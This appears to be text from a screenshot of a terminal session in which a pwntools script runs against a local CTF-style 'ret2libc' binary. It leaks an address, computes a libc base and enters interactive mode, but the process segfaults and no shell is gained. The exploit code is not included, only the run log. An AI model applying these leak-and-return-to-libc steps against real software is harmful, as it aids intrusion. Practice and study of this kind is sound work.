 ┌──(yjk㉿LAPTOP-LCRSDF7M)-[/mnt/…/jerry/Desktop/iron2024/demo]
└─$ python sol.py
[+] Starting local process './ret2libc': pid 3794
/mnt/c/Users/jerry/Desktop/iron2024/demo/sol.py:6: BytesWarning: Text is
  r.sendlineafter('>> ', '2')
/home/yjk/.local/lib/python3.11/site-packages/pwnlib/tubes/tube.py:841: B
  res = self.recvuntil(delim, timeout=timeout)
/mnt/c/Users/jerry/Desktop/iron2024/demo/sol.py:7: BytesWarning: Text is
  r.sendlineafter('Index: ', '11')
/mnt/c/Users/jerry/Desktop/iron2024/demo/sol.py:8: BytesWarning: Text is
  r.recvuntil('Number: ')
Index 11: 0x7f7034c57d90
[*] Libc base: 0x7f7034c2e000
/mnt/c/Users/jerry/Desktop/iron2024/demo/sol.py:18: BytesWarning: Text is
  r.sendlineafter('>> ', '3')
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$ ls
[*] Process './ret2libc' stopped with exit code -11 (SIGSEGV) (pid 3794)
[*] Got EOF while sending in interactive